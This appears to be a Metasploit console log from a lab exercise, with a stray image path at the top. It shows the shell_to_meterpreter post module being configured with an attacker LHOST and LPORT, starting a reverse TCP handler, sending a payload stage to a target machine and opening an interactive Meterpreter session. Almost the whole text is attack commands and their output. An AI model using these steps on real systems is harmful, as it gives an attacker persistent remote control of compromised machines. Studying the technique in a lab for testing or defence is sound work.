 msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST    192.168.56.3     no        IP of host that will receive the connection from the payload
(Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION  3                yes       The session to run this module on
msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.3:4433
[*] Sending stage (989032 bytes) to 192.168.56.8
[*] Meterpreter session 4 opened (192.168.56.3:4433 → 192.168.56.8:50845 ) at 2022-04-11 09:34:49 -0
400
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions 4
[*] Starting interaction with 4...
meterpreter >